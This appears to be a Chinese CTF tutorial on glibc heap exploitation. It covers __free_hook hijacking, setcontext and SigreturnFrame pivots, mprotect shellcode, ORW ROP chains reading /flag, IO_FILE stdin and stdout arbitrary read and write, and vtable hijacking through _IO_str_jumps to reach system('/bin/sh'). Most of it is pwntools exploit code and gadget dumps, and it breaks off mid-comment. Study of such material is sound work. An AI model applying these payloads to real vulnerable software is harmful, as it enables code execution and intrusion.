# chunk 1 进入 fastbin, 此时 target(__free_hook) 写入一个堆地址
free(4)
# 修改 chunk 1 的 fd
edit(4, p64(libc.sym['system']))
# 申请出来 chunk 后 target(__free_hook) 写入 value(system)
add(4, (libc.sym['__free_hook'] - (libc.sym['main_arena'] + 0x8 )) * 2 + 0x10)
|
③ 将任意地址值写到其它任意地址:向 target1 写 target2的值

House of 一骑当千
- setcontext,利用通用方法直接调用 setcontext 函数对寄存器赋值
- setcontext函数原型
1
|
int setcontext(const ucontext_t *ucp)
|
ucontext_t结构体
1
2
3
4
5
6
7
8
9
10
11
|
// 用户级上下文,表示程序在某个时刻运行状态
typedef struct ucontext_t
{
unsigned long int __ctx(uc_flags); // 标志字,表示上下文状态
struct ucontext_t *uc_link; // 指向链表下一个ucontext_t指针,实现协程调度
stack_t uc_stack; // 当前上下文使用的栈信息
mcontext_t uc_mcontext; // 机器上下文,包含寄存器状态
sigset_t uc_sigmask; // 信号屏蔽字,表示当前屏蔽的信号,用于信号处理
struct _libc_fpstate __fpregs_mem; // 浮点寄存器状态结构体
__extension__ unsigned long long int __ssp[4]; // 栈溢出保护字段,Stack smashing protection
} ucontext_t;
|
_libc_fpstate结构体
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
// 保存与浮点运算相关寄存器状态
struct _libc_fpstate
{
__uint16_t __ctx(cwd); // 控制字,舍入模式/异常状态
__uint16_t __ctx(swd); // 状态字,运算错误/栈溢出
__uint16_t __ctx(ftw); // 标志字,栈状态
__uint16_t __ctx(fop); // 浮点操作码,最近执行的浮点操作
__uint64_t __ctx(rip); // 当前指令指针
__uint64_t __ctx(rdp); // 数据指针
__uint32_t __ctx(mxcsr); // MXCSR寄存器,控制SSE浮点操作状态
__uint32_t __ctx(mxcr_mask); // MXCSR掩码,表示可以修改哪些部分
struct _libc_fpxreg _st[8]; // 8个浮点寄存器,每个64位
struct _libc_xmmreg _xmm[16]; // 16个SSE寄存器,每个128位
__uint32_t __glibc_reserved1[24]; // 保留字段
};
|
stack_t结构体
1
2
3
4
5
6
|
typedef struct
{
void *ss_sp; // 栈的起始地址
int ss_flags; // 栈的标志
size_t ss_size; // 栈的大小
} stack_t;
|
mcontext_t结构体
1
2
3
4
5
6
|
typedef struct
{
gregset_t __ctx(gregs); // 存储寄存器 setcontext+offset 所使用地方
fpregset_t __ctx(fpregs);
__extension__ unsigned long long __reserved1 [8]; // 保留
} mcontext_t;
|
fpregs指针需要指向一块可读写内存,经测试uc_sigmask与__ssp均可为0
1
2
3
|
; setcontext.S
movq oFPREGS(%rdx), %rcx
fldenv (%rcx)
|
构造利用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
# 劫持__free_hook为chunk0
buf_addr = libc.sym['__free_hook'] + 0x100
payload = ''
payload += p64(libc.sym['setcontext'])
payload += p64(read_rop)
payload += p64(puts_rop)
payload = payload.ljust(0x100, '\x00')
payload += '/flag\x00'
edit_chunk(0, payload)
frame = SigreturnFrame()
frame.rsp = libc.sym['__free_hook'] + 8
frame.rip = libc.symbols['open']
frame.rdi = buf_addr
frame.rsi = 0
# 修改fpregs指向一段可读写内存
frame['&fpstate'] = libc.address + offset
frame = str(frame)
edit_chunk(1, frame)
delete_chunk(1)
|
setcontext
- setcontext是libc中函数,根据传入的SigreturnFrame结构指针中内容设置寄存器
- setcontext + offset 位置有gadget,设置rdi为SigreturnFrame结构体指针,跳转到gadget可将除rax外寄存器设置成对应值
- free hook写入gadget,free一个存储SigreturnFrameFrame结构内存来设置寄存器,控制程序流程来执行shellcode进一步rop
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
0x7f4b45a35a75 <setcontext+53> mov rsp, qword ptr [rdi + 0xa0]
0x7f4b45a35a7c <setcontext+60> mov rbx, qword ptr [rdi + 0x80]
0x7f4b45a35a83 <setcontext+67> mov rbp, qword ptr [rdi + 0x78]
0x7f4b45a35a87 <setcontext+71> mov r12, qword ptr [rdi + 0x48]
0x7f4b45a35a8b <setcontext+75> mov r13, qword ptr [rdi + 0x50]
0x7f4b45a35a8f <setcontext+79> mov r14, qword ptr [rdi + 0x58]
0x7f4b45a35a93 <setcontext+83> mov r15, qword ptr [rdi + 0x60]
0x7f4b45a35a97 <setcontext+87> mov rcx, qword ptr [rdi + 0xa8]
0x7f4b45a35a9e <setcontext+94> push rcx
0x7f4b45a35a9f <setcontext+95> mov rsi, qword ptr [rdi + 0x70]
0x7f4b45a35aa3 <setcontext+99> mov rdx, qword ptr [rdi + 0x88]
0x7f4b45a35aaa <setcontext+106> mov rcx, qword ptr [rdi + 0x98]
0x7f4b45a35ab1 <setcontext+113> mov r8, qword ptr [rdi + 0x28]
0x7f4b45a35ab5 <setcontext+117> mov r9, qword ptr [rdi + 0x30]
0x7f4b45a35ab9 <setcontext+121> mov rdi, qword ptr [rdi + 0x68]
0x7f4b45a35abd <setcontext+125> xor eax, eax
0x7f4b45a35abf <setcontext+127> ret
|
shellcode
- 条件:堆,开启沙箱不能execve,需要orw,能在
__free_hook处申请构造大堆块

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
# 此时在 __free_hook 处申请了 chunk0
shellcode1 = '''
xor rdi,rdi
mov rsi,%d
mov edx,0x1000
mov eax,0
syscall ; read(0, free_hook-offset, 0x1000)向__free_hook前某个位置写入shellcode2
jmp rsi ; 跳向shellcode2
''' % (libc.sym['__free_hook'] & 0xFFFFFFFFFFFFF000)
# 构造chunk0
edit_chunk(0, p64(libc.sym['setcontext'] + 53) + p64(libc.sym['__free_hook'] + 0x10) + asm(shellcode1))
# 构造chunk1: SigreturnFrame
frame = SigreturnFrame()
frame.rsp = libc.sym['__free_hook'] + 8
frame.rip = libc.sym['mprotect']
frame.rdi = libc.sym['__free_hook'] & 0xFFFFFFFFFFFFF000
frame.rsi = 0x2000
frame.rdx = 7
edit_chunk(1, str(frame))
# free时setcontext根据frame设置寄存器,更改rsp栈迁移至 &__free_hook+0x8位置
# 结尾ret跳转到rip:mprotect将__free_hook所在内存页添加可执行属性
# 执行完mprotect,ret到shellcode1处执行read,等待向某地址标准输入,之后跳转到该地址
delete_chunk(1)
# 输入shellcode2并执行
shellcode2 = asm(row_shellcode) # ROW
p.send(asm(shellcode2))
|
ROP
- 通过ROP进行ORW操作,调用free时执行setcontext,根据frame设置寄存器ret到open函数打开flag
- 之后依次经过read和puts打印flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
buf_addr = libc.sym['__free_hook'] + 0x100 # /flag地址
payload = ''
payload += p64(libc.sym['setcontext'] + 53)
payload += p64(pop_rdi_ret_addr) + p64(3) # rop
payload += p64(pop_rsi_ret_addr) + p64(buf_addr)
payload += p64(pop_rdx_ret_addr) + p64(0x100)
payload += p64(libc.symbols['read'])
payload += p64(pop_rdi_ret_addr) + p64(buf_addr)
payload += p64(libc.symbols['puts'])
payload = payload.ljust(0x100, '\x00')
payload += '/flag\x00'
edit(0, payload)
frame = SigreturnFrame()
frame.rsp = libc.sym['__free_hook'] + 8 # 劫持到rop
frame.rip = libc.symbols['open']
frame.rdi = buf_addr
frame.rsi = 0
edit(1, str(frame))
delete(1)
|
New
-
libc>2.29新版本,setcontext改用rdx访问SigreturnFrame来赋值:mov reg, qword ptr [rdx + 0xa0]使得不可直接跳转
-
利用:泄露堆地址,利用以下2种gadget之一将释放堆块的内存地址赋值给rdx,再修改对应jmp值跳转到setcontext的gadget
-
1
2
3
4
5
|
; gadget1
mov rdx, [rdi+0x8]
mov rax, [rdi]
mov rdi, rdx
jmp rax
|
-
1
2
3
4
|
; gadget2
mov rdx, [rdi+0x8]
mov [rsp], rax
call qword ptr[rdx+0x20] # 需要在SigreturnFrame+0x20中覆盖为setcontext+offset地址,不影响赋值操作
|
gadget1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
# 已劫持__free_hook到chunk0
payload_addr = libc.sym['__free_hook']
buf_addr = payload_addr + 0x100
frame_addr = buf_addr + 0x20
frame = ... # 构造frame与ROP部分相同
payload = ''
payload += p64(libc.search(asm('mov rdx, [rdi+0x8]; mov rax, [rdi]; mov rdi, rdx; jmp rax;'), executable=True).__next__())
# 同ROP部分
payload += read_gadget # read(3, buf_addr, 0x100)
payload += puts_gadget # puts(buf_addr)
payload = payload.ljust(0x100, '\x00')
payload += '/flag\x00'
payload = payload.ljust(frame_addr - payload_addr, '\x00')
payload += str(frame)
edit_chunk(0, payload)
edit_chunk(1, p64(libc.sym['setcontext'] + offset) + p64(frame_addr))
delete_chunk(1)
|

gadget2
在gadget1基础上修改
1
2
3
4
5
6
7
|
# 修改payload中为gadget2
payload += p64(libc.search(asm('mov rdx, [rdi+0x8]; mov [rsp], rax; call qword ptr [rdx+0x20];'), executable=True).__next__())
# frame中+0x20偏移处需要修改为setcontext+offset地址
frame = bytearray(str(frame))
frame[0x20:0x20 + 8] = p64(libc.sym['setcontext'] + 53)
# chunk1中arg1可直接填充
edit(1, b'a' * 8 + p64(frame_addr))
|
setcontext平替
rdi控制rbp,进而控制rax并执行跳转,在rax + 0x28的位置设置leave; ret完成栈迁移
1
2
3
4
5
6
7
|
// 同时完成程序执行流劫持和栈迁移, 不同libc使用寄存器不同,有些为rbx而非rbp
<svcudp_reply+22>: mov rbp,QWORD PTR [rdi+0x48]
<svcudp_reply+26>: mov rax,QWORD PTR [rbp+0x18]
<svcudp_reply+30>: lea r12,[rbp+0x10]
<svcudp_reply+34>: mov DWORD PTR [rbp+0x10],0x0
<svcudp_reply+41>: mov rdi,r12
<svcudp_reply+44>: call QWORD PTR [rax+0x28]
|

-
构造chunk0中内容的payload为
1
2
3
4
5
|
payload = p64(libc.sym['svcudp_reply']+22) + p64(pop_r14_pop_r15_ret_addr) + 'a'*8 + p64(rax_addr) + p64(open_rop) + p64(read_rop) + p64(write_rop)
# ljust到0x100
payload += b'b'*0x28 + p64(leave_ret_addr)
# ljust到0x100
payload += b'/flag\x00'
|
-
构造chunk1内容为
1
|
edit(1, b'c'*0x48 + p64(__free_hook_addr)
|
- free(1)时跳转到svcudp_reply+offset地址执行,将__free_hook内容的值给rbp
- rax指向chunk1,接着rdi指向[rbp+0x10]处且值为0,最后call leave; ret使得rsp指向pop;pop;ret处
- 两次pop后rsp下移,ret后指向rop位置执行orw操作
IO_FILE
glibc高版本逐渐移除了__malloc_hook/__free_hook/__realloc_hook等一众hook全局变量,需要利用IO_FILE- 防止多次系统调用io开销,将内容先放入缓冲区,塞满则一并输出
利用:将原本的_flags或上_IO_CURRENTLY_PUTTING和_IO_IS_APPENDING,即0x1800
stdin任意写
思路:劫持缓冲区为目标地址,数据写入到目标地址
绕过fread
-
_IO_file_xsgetn
-
使fp->_IO_buf_base不为空绕过初始化缓冲区
-
1
|
if (fp->_IO_buf_base == NULL) // 初始化
|
-
令fp->_IO_read_end = fp->_IO_read_ptr绕过【1】【2】
-
1
2
3
4
|
have = fp->_IO_read_end - fp->_IO_read_ptr;
if (want <= have){}// 所需数据小于缓冲区大小【1】
else
if (have > 0) // 将缓冲区对应数据复制到目标地址中可能出现不必要问题【2】
|
-
使缓冲区大小大于所需数据进入underflow函数
-
1
2
|
if (fp->_IO_buf_base && want < (size_t)(fp->_IO_buf_end - fp->_IO_buf_base))// 调用__underflow(fp)
else // 所需数据长度大于缓冲区大小会使用SYSREAD直接往变量读入数据
|
-
_IO_new_file_underflow
-
绕过EOF:_flags中的_IO_NO_READS不能置位
-
1
2
|
#define _IO_NO_READS 4
if (fp->_flags & _IO_NO_READS) // return EOF
|
-
绕过:_IO_LINE_BUF(0x200)和_IO_UNBUFFERED(2)不能置位
-
1
|
if (fp->_flags & (_IO_LINE_BUF | _IO_UNBUFFERED))
|
-
设置FILE结构体_IO_buf_base为write_start,_IO_buf_end为write_end,同时fp->fileno为0
-
1
2
3
4
5
6
|
fp->_IO_read_base = fp->_IO_read_ptr = fp->_IO_buf_base;
fp->_IO_read_end = fp->_IO_buf_base;
fp->_IO_write_base = fp->_IO_write_ptr = fp->_IO_write_end = fp->_IO_buf_base;
count = _IO_SYSREAD(fp, fp->_IO_buf_base, fp->_IO_buf_end - fp->_IO_buf_base);
// 利用: read(fp->_fileno, buf, size)
|
fread利用条件
_IO_read_end = _IO_read_ptr_flag & ~_IO_NO_READS 即 _flag & ~0x4_fileno=0,读入数据来源stdin_IO_buf_base=write_start, _IO_buf_end=write_end,且_IO_buf_end - _IO_buf_base大于fread读的数据
scanf绕过
1
|
__isoc99_scanf("%d', &v"); // 同样会走io file
|
利用
_IO_2_1_stdin_.file._IO_buf_base覆盖为_IO_write_base地址即offset 0x20,scanf触发任意地址写- 即修改
_IO_buf_base中_IO_write_base指向的值
- 包括覆盖三个write相关指针值(设0)以及修改
_IO_buf_base和_IO_buf_end覆盖为__free_hook区域
- 再次任意地址写向
__free_hook写one_gadget
技巧
① IO_FILE打坏
- 使用 pwndbg 中
cyclic 1000产生随机数,输入后调试查看目标地址__free_hook被xxxx覆盖,使用cyclic -l xxxx获取偏移
- 修改该偏移对应的内容即可正确覆盖
__free_hook
- 若输入为1跳出循环则不断输入
'1\n'*num尝试跳出,或
1
2
3
|
for _ in range(0x5):
p.send(b'1\n' * 5)
sleep(1)
|
stdout Leak
- 堆无输出功能时,劫持
_IO_2_1_stdout_结构体泄露libc基址
- bss段中可能存放stdout对应IO_FILE的地址,修改
stdout的FILE结构体中的缓冲区指针进行信息泄漏
- 程序正确执行到
_IO_overflow时会将输出缓冲区数据输出,将要泄露地址设置为输出缓冲区即可
检查绕过
-
_IO_new_file_xsputn
-
_IO_new_file_overflow
-
_flags不能包含_IIO_NO_WRITES
-
1
|
if (f->_flags & _IO_NO_WRITES) // 操作失败退出 #define _IO_NO_WRITES 0x8
|
-
_flags需包含_IO_CURRENTLY_PUTTING来避免进入分支
-
1
2
|
// #define _IO_CURRENTLY_PUTTING 0x0800
if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 || f->_IO_write_base == NULL)
|
-
令_IO_write_base = read_start, _IO_write_ptr = read_end使调用_IO_do_write输出缓冲区内容
-
1
2
|
if (ch == EOF)
return _IO_do_write(f, f->_IO_write_base, f->_IO_write_ptr - f->_IO_write_base);
|
-
new_do_write
利用:实现任意读,伪造为0xfbad1880基本能过
_flag & ~_IO_NO_WRITES,_flag & _IO_CURRENTLY_PUTTING,_fileno = 1_IO_write_base = leak_start_addr,_IO_write_ptr = leak_end_addr_IO_read_end = _IO_write_base 或 _flag & _IO_IS_APPENDING- 设置
_IO_write_end = _IO_write_ptr(非必须)
无输出时可以通过 house of roman 申请到目标地址进行劫持
劫持到_IO_2_1_stdout_构造payload泄露地址内容
1
|
payload = p64(0xfbad1800) + p64(0)*3 + p64(leak_libc_addr) + p64(leak_libc_addr + 0x8)
|
当有write和puts时将会把该地址内容一并输出
劫持到_IO_2_1_stdout_ - 0x43 chunk 处泄露libc地址
- 修改
_IO_write_base 指针最低1字节为 \x88 使其指向 _chain 变量
_chain 变量存储了 _IO_2_1_stdin_ 结构体地址- 下一次输出内容时会从
0xxxx88地址处开始将 write buf 中内容输出,可泄露libc基址
1
2
|
# 若要在后续利用system, 参数设置为stdout地址来获取 shell, 使用 b";sh;"
payload = b'\x00' * 0x33 + p32(0xfbad1800) + b";sh;" + p64(0) * 3 + p8(0x88)
|
vtable劫持
2.23
- glibc-2.23,该版本无
_IO_vtable_check检查vtable虚函数表地址,可修改vtable指针指向fake vtable指向system函数
- 调用IO函数时,
_IO_2_1_stdout_结构体指针作为参数传入vtable中的函数,可将flag字段4字节填充;sh;来获取shell
利用
① 可以使用 fast bin attack 错位在_IO_2_1_stdout_+157处申请出chunk来,size位为0x7f,该大小可覆盖到vtable
② 若为puts函数泄露,可利用_IO_puts函数中的_IO_sputn(_IO_stdout, str, len)判断时进行劫持
图中vtable直接指向call的地址,而调试发现为call [rax+offset],需要劫持vtable指针逆向偏移offset大小,调用_IO_sputn(_IO_stdout, str, len)

2.24
① 劫持vtable到_IO_str_jumps
- glibc-2.24 中,
_IO_sputn的宏增加了IO_validate_vtable函数对stdout结构体的 *vtable 指针进行校验后再调用__xsputs
- 在代码分析博客查看
_IO_sputn宏以及IO_validate_vtable函数
vtable 必须满足在 __stop___IO_vtables 和 __start___libc_IO_vtables 之间,伪造 vtable 通常不满足条件
原理
- 利用
_IO_str_jumps 与 __IO_wstr_jumps 位于 __stop___libc_IO_vtables 和 __start___libc_IO_vtables 之间
- 将
*vtable 填成 _IO_str_jumps 或 __IO_wstr_jumps 地址可通过 IO_validate_vtable 检测
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
const struct _IO_jump_t _IO_str_jumps libio_vtable =
{
JUMP_INIT_DUMMY,
JUMP_INIT(finish, _IO_str_finish),
JUMP_INIT(overflow, _IO_str_overflow),
JUMP_INIT(underflow, _IO_str_underflow),
JUMP_INIT(uflow, _IO_default_uflow),
JUMP_INIT(pbackfail, _IO_str_pbackfail),
JUMP_INIT(xsputn, _IO_default_xsputn),
JUMP_INIT(xsgetn, _IO_default_xsgetn),
JUMP_INIT(seekoff, _IO_str_seekoff),
JUMP_INIT(seekpos, _IO_default_seekpos),
JUMP_INIT(setbuf, _IO_default_setbuf),
JUMP_INIT(sync, _IO_default_sync),
JUMP_INIT(doallocate, _IO_default_doallocate),
JUMP_INIT(read, _IO_default_read),
JUMP_INIT(write, _IO_default_write),
JUMP_INIT(seek, _IO_default_seek),
JUMP_INIT(close, _IO_default_close),
JUMP_INIT(stat, _IO_default_stat),
JUMP_INIT(showmanyc, _IO_default_showmanyc),
JUMP_INIT(imbue, _IO_default_imbue)
};
|
- < glibc-2.27,利用
_IO_str_finish
- 修改
_free_buffer为&system,_IO_buf_base修改为&"/bin/sh",触发执行_IO_str_finish可获得shell
1
2
3
4
5
6
7
8
|
void _IO_str_finish (_IO_FILE *fp, int dummy)
{
if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF))
(((_IO_strfile *) fp)->_s._free_buffer) (fp->_IO_buf_base);
fp->_IO_buf_base = NULL;
_IO_default_finish (fp, 0);
}
|
- 对
fp被强制转换为的_IO_strfile *类型分析
1
2
3
4
5
|
typedef struct _IO_strfile_
{
struct _IO_streambuf _sbf;
struct _IO_str_fields _s;
} _IO_strfile;
|
1
2
3
4
5
|
struct _IO_streambuf // 实际就是_IO_FILE_plus
{
struct _IO_FILE _f;
const struct _IO_jump_t *vtable;
};
|
1
2
3
4
5
|
struct _IO_str_fields // 类似继承增加了一段区域
{
_IO_alloc_type _allocate_buffer;
_IO_free_type _free_buffer;
};
|
利用
- 触发:需要劫持vtable指向某处,使得下一个调用的vtable中函数位置错位为
_IO_str_finish
printf函数会调用_IO_new_file_xsputn,将vtable指向&_IO_str_jumps - 0x28位置,如下图

模板
- 构造一块伪造块,若为chunk则prev_size与size无法劫持
- large bin attack修改bk_nextsize为
libc.sym["_IO_2_1_stdout_"]-0x20劫持stdout结构体为fake_file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
fake_file = b""
# _flags, (0xFBAD2887 & (~0x1)) 清除_IO_USER_BUF绕过_IO_str_finish检查
fake_file += p64(0xFBAD2886)
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 131) * 6 # _IO_read_ptr到_IO_write_end
fake_file += p64(libc.search("/bin/sh").__next__()) # _IO_buf_base -> "/bin/sh"
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 132) # _IO_buf_end:(_IO_buf_base + 1)
fake_file += p64(0) * 4 # from _IO_save_base to _markers
fake_file += p64(libc.sym['_IO_2_1_stdin_']) # the FILE chain ptr
fake_file += p32(1) # _fileno for stdout is 1
fake_file += p32(0) # _flags2, usually 0
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _old_offset, -1
fake_file += p16(0) # _cur_column
fake_file += b"\x00" # _vtable_offset
fake_file += b"\n" # _shortbuf[1]
fake_file += p32(0) # padding
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 0x1e20) # _IO_stdfile_1_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _offset, -1
fake_file += p64(0) # _codecvt, usually 0
fake_file += p64(libc.sym['_IO_2_1_stdout_'] - 0xe20) # _IO_wide_data_1
fake_file += p64(0) * 3 # from _freeres_list to __pad5
fake_file += p32(0xFFFFFFFF) # _mode, -1
fake_file += b"\x00" * 19 # _unused2
fake_file = fake_file.ljust(0xD8, b'\x00') # 调整vtable
# vtable设置为_IO_str_jumps - 0x28,设置_IO_2_1_stdout_ + 0xe8为one_gadget
fake_file += p64(IO_str_jumps_addr - 0x28) + p64(0) + p64(libc.sym['system'])
|
libc-2.28起_IO_str_finish不再调用_free_buffer而直接调用free,方法失效
1
2
3
4
5
6
7
8
|
void _IO_str_finish (FILE *fp, int dummy)
{
if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF))
free (fp->_IO_buf_base);
fp->_IO_buf_base = NULL;
_IO_default_finish (fp, 0);
}
|
② 直接利用IO_validate_vtable
调用链:
IO_validate_vtable -> _IO_vtable_check- 若
rtld_active返回真,将执行(_dl_addr (_IO_vtable_check, &di, &l, NULL) != 0
- 执行
__rtld_lock_lock_recursive(GL(dl_load_lock));该宏为 exit hook 对应的宏
- 修改函数指针劫持程序流
1
2
3
4
5
6
7
8
9
10
|
/*
# define __rtld_lock_lock_recursive(NAME) \
__libc_maybe_call (__pthread_mutex_lock, (&(NAME).mutex), 0)
替换:
(({
__typeof(__pthread_mutex_lock) *_fn = (__pthread_mutex_lock);
